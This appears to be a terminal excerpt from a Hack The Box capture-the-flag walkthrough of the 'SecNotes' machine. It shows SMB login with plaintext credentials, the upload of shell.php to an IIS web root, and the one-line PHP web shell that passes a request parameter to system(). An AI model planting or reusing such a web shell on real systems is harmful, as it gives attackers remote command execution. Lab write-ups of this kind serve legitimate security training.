 root@Kali:~/hackthebox/secnotes# smbclient -U 'tyler%92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site
Try "help" to get a list of possible commands.
smb: \> put shell.php
putting file shell.php as \shell.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> dir
  .                                   D        0  Sat Jul 18 10:39:53 2020
  ..                                  D        0  Sat Jul 18 10:39:53 2020
  iisstart.htm                        A      696  Thu Jun 21 12:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 12:26:03 2018
  shell.php                           A       40  Sat Jul 18 10:39:53 2020
                12978687 blocks of size 4096. 8109205 blocks available
smb: \>
root@Kali:~/hackthebox/secnotes# cat shell.php
<?php echo system($_REQUEST['cmd']); ?>
root@Kali:~/hackthebox/secnotes#